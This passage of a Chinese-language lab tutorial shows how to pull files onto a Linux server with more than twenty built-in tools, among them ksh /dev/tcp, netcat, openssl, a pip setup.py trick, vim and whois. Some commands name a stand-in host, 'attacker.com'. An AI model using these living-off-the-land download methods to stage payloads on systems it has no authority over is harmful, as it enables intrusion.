export LFILE=jjs.get
echo "var URL = Java.type('java.net.URL');
var ws = new URL('$URL');
var Channels = Java.type('java.nio.channels.Channels');
var rbc = Channels.newChannel(ws.openStream());
var FileOutputStream = Java.type('java.io.FileOutputStream');
var fos = new FileOutputStream('$LFILE');
fos.getChannel().transferFrom(rbc, 0, Number.MAX_VALUE);
fos.close();
rbc.close();" | jjs

文件传输成功。
9、 jrunscript
使用下面的命令将文件从远程主机下载到Linux服务器本地:
第一步,远程主机创建测试文件并启动web服务
echo "get by jrunscript." > jrunscript.sent
python3 -m http.server 8080
第二步,Linux服务器使用irb下载文件
export URL=http://192.168.43.237:8080/jrunscript.sent
export LFILE=jrunscript.get
jrunscript -e "cp('$URL','$LFILE')"

文件传输成功。
10、 ksh
使用下面的命令将文件从远程主机下载到Linux服务器本地:
第一步,远程主机创建测试文件并运行netcat监听端口
echo "get by bash." > ksh.sent
nc -l -p 12345 < ksh.sent

第二步,Linux服务器使用ksh下载文件
ksh -c 'cat < /dev/tcp/192.168.43.237/12345 > ksh.get'

文件传输成功。
11、 lwp-download
使用下面的命令将文件从远程主机下载到Linux服务器本地:
第一步,远程主机创建测试文件并启动web服务
echo "get by lwp-download." > lwp-download.sent
python3 -m http.server 8080

第二步,Linux服务器使用lwp-download下载文件
URL=http://attacker.com/file_to_get
LFILE=file_to_save
lwp-download http://192.168.43.237:8080/lwp-download.sent lwp-download.get

文件传输成功。
12、 nc
使用下面的命令将文件从远程主机下载到Linux服务器本地:
第一步,远程主机创建测试文件并运行netcat监听端口
echo "get by netcat." > netcat.sent
nc -l -p 12345 < netcat.sent

第二步,Linux服务器使用netcat下载文件
nc -l -p 12345 > netcat.get
nc 192.168.43.237 12345 > netcat.get

文件传输成功。
13、 openssl
使用下面的命令将文件从远程主机下载到Linux服务器本地:
第一步,远程主机创建测试文件并创建证书并启动监听
echo "get by openssl." > openssl.sent
openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes
openssl s_server -quiet -key key.pem -cert cert.pem -port 12345 < openssl.sent

第二步,Linux服务器使用openssl从远程主机下载文件
openssl s_client -quiet -connect 192.168.43.237:12345 > openssl.get

文件传输成功。
14、 php
使用下面的命令将文件从远程主机下载到Linux服务器本地:
第一步,远程主机创建测试文件并启动web服务
echo "get by php." > php.sent
python3 -m http.server 8080

第二步,Linux服务器使用php下载文件
export URL=http://192.168.43.237:8080/php.sent
export LFILE=php.get
php -r '$c=file_get_contents(getenv("URL"));file_put_contents(getenv("LFILE"), $c);'

文件传输成功。
15、 pip
使用下面的命令将文件从远程主机下载到Linux服务器本地:
第一步,远程主机创建测试文件并启动web服务
echo "get by pip." > pip.sent
python3 -m http.server 8080

第二步,Linux服务器使用pip下载文件
export URL=http://192.168.43.237:8080/pip.sent
export LFILE=/home/user1/pip.get
TF=$(mktemp -d)
echo 'import sys; from os import environ as e
if sys.version_info.major == 3: import urllib.request as r
else: import urllib as r
r.urlretrieve(e["URL"], e["LFILE"])' > $TF/setup.py
pip3 install $TF

文件传输成功。
16、 python
使用下面的命令将文件从远程主机下载到Linux服务器本地:
第一步,远程主机创建测试文件并启动web服务
echo "get by python." > python.sent
python3 -m http.server 8080

第二步,Linux服务器使用python下载文件
export URL=http://192.168.43.237:8080/python.sent
export LFILE=python.get
python -c 'import sys; from os import environ as e
if sys.version_info.major == 3: import urllib.request as r
else: import urllib as r
r.urlretrieve(e["URL"], e["LFILE"])'

文件传输成功。
17、 ruby
使用下面的命令将文件从远程主机下载到Linux服务器本地:
第一步,远程主机创建测试文件并启动web服务
echo "get by ruby." > ruby.sent
python3 -m http.server 8080

第二步,Linux服务器使用ruby下载文件
export URL=http://192.168.43.237:8080/ruby.sent
export LFILE=ruby.get
ruby -e 'require "open-uri"; download = open(ENV["URL"]); IO.copy_stream(download, ENV["LFILE"])'

文件传输成功。
18、 rvim
使用下面的命令将文件从远程主机下载到Linux服务器本地:
第一步,远程主机创建测试文件并启动web服务
echo "get by rvim." > rvim.sent
python3 -m http.server 8080

第二步,Linux服务器使用rvim下载文件
export URL=http://192.168.43.237:8080/rvim.sent
export LFILE=rvim.get
rvim -c ':py import vim,sys; from os import environ as e
if sys.version_info.major == 3: import urllib.request as r
else: import urllib as r
r.urlretrieve(e["URL"], e["LFILE"])
vim.command(":q!")'
 文件传输成功。
文件传输成功。
19、 scp
使用下面的命令将文件从远程主机下载到Linux服务器本地:
第一步,远程主机创建测试文件并启动SSH服务
echo "get by scp." > /home/user1/scp.sent
sudo systemctl start sshd

第二步,Linux服务器使用scp下载文件
scp user1@192.168.43.237:/home/user1/scp.sent /home/user1/scp.get

文件传输成功。
20、 sftp
使用下面的命令将文件从远程主机下载到Linux服务器本地:
第一步,远程主机创建测试文件并运行SSH服务、启用SFTP
echo "get by sftp." > /home/sftp/ftpuser1/sftp.sent
systemctl start sshd

第二步,Linux服务器使用sftp下载文件
sftp ftpuser1@192.168.43.237
get sftp.sent sftp.get

文件传输成功。
21、 smbclient
使用下面的命令将文件从远程主机下载到Linux服务器本地:
第一步,远程主机创建测试文件并启动smb共享
echo "get by smbclient." > smbclient.sent
sudo smbserver.py tmp ./

第二步,Linux服务器使用smbclient下载文件
smbclient '\\192.168.43.237\TMP' -c 'get smbclient.sent smbclient.get'

文件传输成功。
22、 socat
使用下面的命令将文件从远程主机下载到Linux服务器本地:
第一步,远程主机创建测试文件并运行socat监听端口
echo "get by socat." > socat.sent
socat -u file: socat.sent tcp-listen:12345,reuseaddr

第二步,Linux服务器运行socat下载文件
socat -u tcp-connect:192.168.43.237:12345 open:socat.get,creat

文件传输成功。
23、 ssh
使用下面的命令将文件从远程主机下载到Linux服务器本地:
第一步,远程主机创建测试文件并运行SSH服务
echo "get by ssh." > /home/user1/ssh.sent
sudo systemctl start sshd

第二步,Linux服务器使用ssh下载文件
ssh 192.168.43.237 "cat /home/user1/ssh.sent" > ssh.get

文件传输成功。
24、 tar
使用下面的命令将文件从远程主机下载到Linux服务器本地:
第一步,远程主机创建测试文件并运行SSH服务
echo "get by tar." > tar.sent
tar cvf tar.sent.tar tar.sent
sudo systemctl start sshd

第二步,Linux服务器使用tar下载文件
RHOST=attacker.com
RUSER=root
RFILE=/tmp/file_to_get.tar
tar xvf $RUSER@$RHOST:$RFILE --rsh-command=/bin/ssh
tar xvf user1@192.168.43.237:/home/user1/tar.sent.tar --rsh-command=/bin/ssh

文件传输成功。
25、 tftp
使用下面的命令将文件从远程主机下载到Linux服务器本地:
第一步,远程主机创建测试文件并运行TFTP服务
mkdir /tmp/backup //创建目录
echo "get by tftp." > /tmp/backup/tftp.sent
chmod 777 /tmp/backup //修改权限
sudo atftpd --daemon --port 69 /tmp/backup //启动服务程序

第二步,Linux服务器使用tftp下载文件
tftp 192.168.43.237
get tftp.sent tftp.get
quit
 文件传输成功。
文件传输成功。
26、 vim
使用下面的命令将文件从远程主机下载到Linux服务器本地:
第一步,远程主机创建测试文件并启动web服务
echo "get by vim." > vim.sent
python3 -m http.server 8080

第二步,Linux服务器使用vim下载文件
export URL=http://192.168.43.237:8080/vim.sent
export LFILE=vim.get
vim -c ':py import vim,sys; from os import environ as e
if sys.version_info.major == 3: import urllib.request as r
else: import urllib as r
r.urlretrieve(e["URL"], e["LFILE"])
vim.command(":q!")'

文件传输成功。
27、 wget
使用下面的命令将文件从远程主机下载到Linux服务器本地:
第一步,远程主机创建测试文件并启动web服务
echo "get by wget." > wget.sent
python3 -m http.server 8080

第二步,Linux服务器使用wget下载文件
wget http://192.168.43.237:8080/wget.sent -O wget.get

文件传输成功。
28、 whois
使用下面的命令将文件从远程主机下载到Linux服务器本地:
第一步,远程主机创建测试文件并运行netcat监听端口
echo "get by whois." > whois.sent
nc -l -p 12345 < whois.sent

第二步,Linux服务器使用whois下载文件
whois -h 192.168.43.237 -p 12345 '任意字符串' > whois.get
 文件传输成功。
文件传输成功。
或者使用下面的方法:
第一步,远程主机运行netcat监听端口
echo "get by whois again." > whois.sent
base64 "whois.sent" | nc -l -p 12345

第二步,Linux服务器使用whois下载文件
whois -h 192.168.43.237 -p 12345 "abc" | base64 -d > whois.get

"abc"为任意字符,必须输入,不输入则报错。
文件传输成功。





